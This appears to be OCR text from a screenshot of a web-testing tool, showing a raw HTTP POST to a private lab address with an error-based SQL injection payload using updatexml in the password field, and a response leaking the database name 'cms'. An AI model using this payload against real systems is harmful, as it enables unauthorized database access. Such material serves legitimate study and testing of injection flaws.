 发送请求 Alt+↲ 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:10809
Request 数据包扫描 美化 HEX 热加载 构造请求
64bytes / 30ms 美化 HEX
1 POST /2.php HTTP/1.1
2 Host ? : 192.168.232.148
3 Cache-Control: max-age=0
4 Accept-Encoding: gzip, deflate
5 Origin: http://192.168.232.148
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 Referer: http://192.168.232.148/2.html
9 Accept-Language: zh-CN,zh;q=0.9
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
12 Content-Length auto : 47
13
14 reg_id=100&reg_username=test&reg_password=' or updatexml(1,concat(0x7e,database()),0) or '1'='1
注册失败: XPATH syntax error: '~cms'